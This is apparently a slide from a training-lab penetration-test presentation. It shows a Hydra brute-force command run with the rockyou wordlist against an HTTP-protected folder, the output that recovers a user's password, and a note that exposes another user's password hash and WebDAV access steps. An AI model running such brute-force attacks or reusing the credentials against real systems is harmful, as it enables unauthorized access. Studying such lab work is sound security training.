 Exploitation: Brute-Force Attack, CWE-307 & Weak Hashed Passwords
03
Hydra –L ashton –P /usr/share/wordlists/rockyou.txt –s 80 –f –vV 192.168.1.105 http-get /company_folders/secret_folder
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 9] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-15 18:12:17
Logging into Ashton's account to access the "secret folder"
192.168.1.105/company_folders/secret_folder/
Kali Linux Kali Training
Would you like Firefox to save this login for
http://192.168.1.105?
ashton
leopoldo
Show password
Don't Save Save
Index of /com
Name
Parent Directory
connect_to_corp_server 2
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Accessing the "connect to corp server" file and discovering the password hash
192.168.1.105/company_folders/secret_folder/connect_to_corp_server
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-
Personal Note
In order to connect to our companies webdav server I need to use ryan's account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser
Presented by: Richard
12